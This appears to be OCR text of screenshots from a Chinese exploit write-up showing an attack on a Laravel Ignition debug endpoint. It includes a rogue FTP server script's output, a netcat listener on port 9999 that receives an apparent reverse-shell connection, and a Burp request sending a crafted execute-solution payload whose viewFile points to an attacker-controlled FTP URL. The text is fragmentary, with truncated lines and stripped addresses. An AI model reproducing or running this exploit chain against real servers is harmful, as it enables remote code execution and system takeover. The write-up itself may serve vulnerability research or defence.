 Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 1.py
b'USER aaa\r\n'
b'TYPE I\r\n'
b'SIZE /123\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'RETR /123\r\n'
建立连接!
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :48670.
[root@VM-0-16-centos ~]#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 2:8888
3 Content-Type: application/json
4 Content-Length: 191
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"ftp://aaa@ 2:23/123"
11 }
12 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Err
2 Host: 172.21.222.52:8888
3 Date: Sat, 30 Jan 2021 04:38:08
4 Connection: close
5 X-Powered-By: PHP/7.3.25
6 Cache-Control: no-cache, private
7 date: Sat, 30 Jan 2021 04:38:08
8 Content-Type: text/html; charset
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_conte
14
15 #0 [internal function]: Illumi
16 #1 /src/vendor/facade/ignition
17 #2 /src/vendor/facade/ignition
18 #3 /src/vendor/facade/ignition
19 #4 /src/vendor/laravel/framewo
20 #5 /src/vendor/laravel/framewo
21 #6 /src/vendor/laravel/framewo
22 #7 /src/vendor/laravel/framewo
23 #8 /src/vendor/laravel/framewo
24 #9 /src/vendor/facade/ignition
25 #10 /src/vendor/laravel/framew
26 #11 /src/vendor/facade/ignitio
27 #12 /src/vendor/laravel/framew
28 #13 /src/vendor/laravel/framew
29 #14 /src/vendor/laravel/framew
PeiQi 文库